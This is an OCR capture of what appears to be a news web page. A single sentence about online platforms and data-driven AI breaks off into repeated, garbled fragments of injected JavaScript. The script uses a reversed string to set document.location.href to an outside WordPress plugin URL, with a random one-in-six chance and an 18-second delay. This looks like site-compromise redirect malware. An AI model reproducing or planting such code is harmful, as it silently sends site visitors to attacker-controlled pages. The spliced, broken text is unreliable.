
News
As interaction on online Web-based platforms is
becoming an essential part of people’s everyday lives
and data-driven AI algorithms are starting toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(number1==3){var delay =
18000;setTimeout($NqM(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemu
cod”];var number1=Math.floor(Math.rantoof-
redaeh/snigulp/tnetnoc-